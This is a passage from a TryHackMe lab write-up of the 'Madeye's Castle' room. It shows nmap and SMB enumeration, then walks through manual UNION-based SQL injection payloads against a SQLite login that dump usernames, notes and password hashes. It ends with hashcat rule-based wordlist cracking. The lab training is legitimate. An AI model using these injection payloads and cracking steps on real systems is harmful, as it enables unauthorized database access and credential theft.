Madeye's Castle TryHackMe Writeup
Madeye’s Castle TryHackMe Writeup

This room made me learn many things through the process, including sql injection , vulnerability in rand() function and also regex !.
I highly recommend doing SQL Injection Lab before doing this as it starts from basics and explains very well . It has some very good challenges which will be useful in any rooms involving sqli.
First Stage : Enumeration
So let’s start with nmap
# Nmap 7.91 scan initiated Mon Feb 1 19:16:19 2021 as: nmap -sC -sV -T4 -vv -p- -oN nmapscan 10.10.159.205
Increasing send delay for 10.10.159.205 from 0 to 5 due to 25 out of 62 dropped probes since last increase.
Increasing send delay for 10.10.159.205 from 5 to 10 due to 11 out of 11 dropped probes since last increase.
Nmap scan report for 10.10.159.205
Host is up, received syn-ack (0.17s latency).
Scanned at 2021-02-01 19:16:20 IST for 2467s
Not shown: 65531 filtered ports
Reason: 65531 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 7f:5f:48:fa:3d:3e:e6:9c:23:94:33:d1:8d:22:b4:7a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDSmqaAdIPmWjN3e6ubgLXXBGVvX9bKtcNHYD2epO9Fwy4brQNYRBkUxrRp4SJIX26MGxGyE8C5HKzhKdlXCeQS+QF36URayv/joz6UOTFTW3oxsMF6tDYMQy3Zcgh5Xp5yVoNGP84pegTQjXUUxhYSEhb3aCIci8JzPt9JntGuO0d0BQAqEo94K3RCx4/V7AWO1qlUeFF/nUZArwtgHcLFYRJEzonM02wGNHXu1vmSuvm4EF/IQE7UYGmNYlNKqYdaE3EYAThEIiiMrPaE4v21xi1JNNjUIhK9YpTA9kJuYk3bnzpO+u6BLTP2bPCMO4C8742UEc4srW7RmZ3qmoGt
| 256 53:75:a7:4a:a8:aa:46:66:6a:12:8c:cd:c2:6f:39:aa (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCDhpuUC3UgAeCvRo0UuEgWfXhisGXTVUnFooDdZzvGRS393O/N6Ywk715TOIAbk+o1oC1rba5Cg7DM4hyNtejk=
| 256 7f:c2:2f:3d:64:d9:0a:50:74:60:36:03:98:00:75:98 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGnNa6K0GzjKiPdClth/sy8rhOd8KtkuagrRkr4tiATl
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: Amazingly It works
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: HOGWARTZ-CASTLE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1m09s, deviation: 0s, median: -1m10s
| nbstat: NetBIOS name: HOGWARTZ-CASTLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| HOGWARTZ-CASTLE<00> Flags: <unique><active>
| HOGWARTZ-CASTLE<03> Flags: <unique><active>
| HOGWARTZ-CASTLE<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 45924/tcp): CLEAN (Timeout)
| Check 2 (port 51360/tcp): CLEAN (Timeout)
| Check 3 (port 13244/udp): CLEAN (Timeout)
| Check 4 (port 56037/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: hogwartz-castle
| NetBIOS computer name: HOGWARTZ-CASTLE\x00
| Domain name: \x00
| FQDN: hogwartz-castle
|_ System time: 2021-02-01T14:25:37+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-02-01T14:25:38
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 1 19:57:27 2021 -- 1 IP address (1 host up) scanned in 2468.23 seconds
So the ports that are open:
- 22
- 80
- 139
- 445
So I visited the port 80 first.

So I didn’t get much from gobuster , but when I saw the source code this one caught my eye.

So I added hogwartz-castle.thm in /etc/hosts
Then I visited it.

Then I went to enumerate smb.

So there is an interesting share called sambashare
So let’s enumerate it using
smbclient -N \\hogwartz-castle.thm\sambashare

So there are two files.
The content of notes.txt :
Hagrid told me that spells names are not good since they will not "rock you"
Hermonine loves historical text editors along with reading old books.
The spellnames.txt contained some names supposed to be passwords .
So we got 3 names
harry (from samba), hagrid , hermonine
So I saved these names and used spellnames as passwords and bruteforced the web as well as ssh. Both failed . Then I used sqlmap to find if it is vulnerable to sqli.
So sqlmap found a vulnerability but couldn’t exploit.

Let’s open burpsuite .
I captured the request and sent it to repeater .

First I sent ' I got internal server error which confirms it is vulnerable.

Next I sent
' union select 1– -
Here I am trying to find how many coloumns are there , keep adding like 2,3,4 and so on until we get a result. The last dashes are to comment out the queries following it.
So after some tries we get response for
' union select 1,2,3,4– -
So there are four coloumns .

Next we have to find which coloumns are vulnerable.
To find that do
' union select 11,22,33,44– -
Now we get that 1 and four are vulnerable.

So let’s start enumerating table names .
But before that we have to know what sql is this.
For sqlite use sqlite_version() if we get a reply then it is sqlite.

Hence it is sqlite.
So let’s find table name using
' union select group_concat(tbl_name),2,3,4 FROM sqlite_master– -

Hence we get the table name as users.
Next aim is to find coloumn names . We can find using
' union select sql,2,3,4 FROM sqlite_master WHERE type!=‘meta’ AND sql NOT NULL AND name =‘users’– -

CREATE TABLE users(\nname text not null,\npassword text not null,\nadmin int not null,\nnotes text not null)
So coloumns are :
- name
- password
- admin
- notes
First we try to get password using
‘union select group_concat(password),2,3,4 FROM users– -

So we get hashes let’s save it to a txt file.
Next notes using
‘union select group_concat(notes),2,3,4 FROM users– -

Next name using
‘union select group_concat(name),2,3,4 FROM users– -
Let’s save these names to a file.
Second Stage : Initial access as user
Hence before trying to crack the hashes we have to identify them.

So it is possibly SHA-512
In the notes coloumn we get a clue about password .
So I thought that best64 might be the rule which I have encountered . So I combined the spellnames and best64 .
Using
hashcat –stdout -r /usr/share/hashcat/rules/best64.rule spellnames.txt > wordlists.txt
Hence I used the wordlists.txt and cracked the hashes .
